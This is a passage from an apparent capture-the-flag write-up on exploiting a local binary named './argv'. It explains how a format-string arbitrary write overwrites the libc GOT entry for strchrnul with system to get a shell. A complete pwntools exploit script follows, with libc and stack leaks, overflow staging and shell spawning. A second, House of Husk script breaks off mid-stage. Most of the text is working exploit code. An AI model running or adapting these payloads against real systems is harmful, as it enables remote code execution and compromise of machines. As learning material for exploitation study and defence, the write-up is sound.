

Mostly, I try to overwrite the strlen address with the address of let’s say system since strlen is called in functions such as puts and printf(sometimes). Moreover, it is similar to system in that they both take a pointer to a string as their first parameter e.g /bin/sh. Using our arbitrary write, let’s overwrite it with a custom value e.g 0xdeadbeef for testing
After overwriting the address with 0xdeadbeef and proceeding with execution, entering any input does not trigger our redirection to 0xdeadbeef meaning strlen is not called, despite printing values with printf. This is because strlen is only called when printf is called with the %s format string. So to trigger strlen, we can enter %s as our input.


From the above image, we can see our last input which triggered strlen i.e. %s, and we can also confirm that we were redirected to 0xdeadbeef. With this, we can swap 0xdeadbeef with a one-gadget address and get a shell. But it was not that easy this time due to the strict constraints
Also, we cannot call system because the value of rdi is 0x1 instead of being an address pointing to a string, hmm , weird.


We can retry using the other address we found (strchrnul). Looking at the man pages, we can see that it takes a pointer to a string as its first parameter. Let’s overwrite it with 0xdeadbeef and see what happens

Continuing with execution and entering a string test, we are redirected to 0xdeadbeef, and not only that, our rdi parameter is now set to the last string we entered as input, nice!!!

Now all we need is to update our script to replace the got address of strchrnul with system and then send the string /bin/sh. Below is the final exploit to trigger the shell
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context.update(arch="amd64",os="linux")
filename = './argv'
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6",checksec=False)
e = elf = ELF(filename)
target=process(filename)

def write_64(write_location,write_value):
	payload=fmtstr_payload(8,{ # injection == 8
		write_location:write_value
	})
	target.sendline(payload)

print(f"\n[*] Stage 1: Leak libc addresses")
payload=b"A" * (360) + p64(elf.got.gets)
target.sendline(payload)
gets_leak=int((u64(target.recv(0x8).ljust(8,b"\x00"))))

libc.address = gets_leak - libc.sym['gets']
system=libc.symbols['system']
puts=libc.symbols['puts']
exit_fn=libc.symbols['exit']
binsh=next(libc.search(b'/bin/sh\x00'))
environ=libc.sym.environ


print("[+] Leaked gets got address: " + str(hex(gets_leak)))
print("[+] Libc_addr base address at : " + str(hex(libc.address)))
print("[+] Found system at : " + str(hex(system)))
print("[+] Found puts at : " + str(hex(puts)))
print("[+] Found exit_fn at : " + str(hex(exit_fn)))
print("[+] Found shell at : " + str(hex(binsh)))
print("[+] Found environ at : " + str(hex(environ)))


print(f"\n[*] Stage 2: Leak stack addresses")
payload=b"A" * (360) + p64(environ)
target.sendline(payload)

stack_leak=int((u64(target.recv(0x8).ljust(8,b"\x00"))))
buffer_start=stack_leak - 0x178
print("[+] Leaked stack address : " + str(hex(stack_leak)))


print(f"\n[*] Stage 3: Buffer Overflow to Format string")
print("[+] Buffer starts at : " + str(hex(buffer_start)))
# Null out the stack for better visibility on our writes
payload=b"\x00" * (360) + p64(buffer_start)
target.sendline(payload)


print(f"\n[*] Stage 4: Arbitrary write")
libc_got = libc.address + 0x21a000
strlen_got=libc_got + 0x98
strchrnul_got=libc_got + 0x98 + 32
print("[+] Found libc_got at : " + str(hex(libc_got)))
print("[+] Found strlen got address  at : " + str(hex(strlen_got)))
print("[+] Found strchrnul got address  at : " + str(hex(strchrnul_got)))
write_64(strchrnul_got,system)
target.recv() # Receive the garbage data returned

print(f"\n[*] Stage 5: Spawning shell")
target.sendline(b"/bin/sh\x00")

target.interactive()
exit()
Method 2: House of Husk

It is also possible to solve this challenge using the House of Husk Technique. We can create a fake structure and point __printf_arginfo_table to the start of the fake structure while overwriting __printf_arginfo_table with our forged pointer to a custom function/one gadget. We also need to ensure the value of __printf_function_table is not NULL and is set it to 1. So to trigger our exploit we just need to make a call to printf() with the format specifier that we have targeted. More information about this technique can be found here.
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *

filename = './argv'
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6",checksec=False)
e = elf = ELF(filename)
target=process(filename)
main=elf.sym.main


def write_64(write_location,write_value):
	payload=fmtstr_payload(8,{ # injection == 8
		write_location:write_value
	})
	target.sendline(payload)

print(f"\n[*] Stage 1: Leak libc addresses")
payload=b"A" * (360) + p64(elf.got.gets)
target.sendline(payload)

gets_leak=int((u64(target.recv(0x8).ljust(8,b"\x00"))))
libc.address = gets_leak - libc.sym['gets']
system=libc.symbols['system']
puts=libc.symbols['puts']
exit_fn=libc.symbols['exit']
binsh=next(libc.search(b'/bin/sh\x00'))
environ=libc.sym.environ


print("[+] Leaked gets got address: " + str(hex(gets_leak)))
print("[+] Libc_addr base address at : " + str(hex(libc.address)))
print("[+] Found system at : " + str(hex(system)))
print("[+] Found puts at : " + str(hex(puts)))
print("[+] Found exit_fn at : " + str(hex(exit_fn)))
print("[+] Found shell at : " + str(hex(binsh)))
print("[+] Found environ at : " + str(hex(environ)))


print(f"\n[*] Stage 2: Leak stack addresses")
payload=b"A" * (360) + p64(environ)
target.sendline(payload)
try:
	stack_leak=int((u64(target.recv(0x8).ljust(8,b"\x00"))))
except:
	stack_leak=int((u64(target.recv(0x8).ljust(8,b"\x00"))))
buffer_start=stack_leak - 0x178

print("[+] Leaked stack address : " + str(hex(stack_leak)))
print("[+] Buffer starts at : " + str(hex(buffer_start)))


print(f"\n[*] Stage 3: Format string")
arginfo_table=libc.address + 0x21b8b0# == structure containing forged pointer
function_table=libc.address + 0x21c9c8 # == NOT NULL
print("[+] Found __printf_arginfo_table at : " + str(hex(arginfo_table)))
